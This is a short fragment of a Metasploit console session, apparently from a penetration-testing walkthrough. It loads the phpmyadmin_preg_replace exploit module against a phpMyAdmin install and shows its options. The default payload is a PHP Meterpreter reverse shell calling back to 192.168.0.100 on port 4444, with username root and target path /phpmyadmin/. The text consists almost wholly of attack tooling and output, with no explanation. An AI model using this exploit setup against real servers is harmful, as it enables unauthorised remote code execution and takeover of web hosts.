 Interact with a module by name or index. For example info 13, use 13 or use exploit/multi/http/phpmyadmin_preg_replace
msf6 > use exploit/multi/http/phpmyadmin_preg_replace
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpmyadmin_preg_replace) > show options
Module options (exploit/multi/http/phpmyadmin_preg_replace):
Name Current Setting Required Description
PASSWORD no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phpmyadmin/ yes Base phpMyAdmin directory path
USERNAME root yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/phpmyadmin_preg_replace) >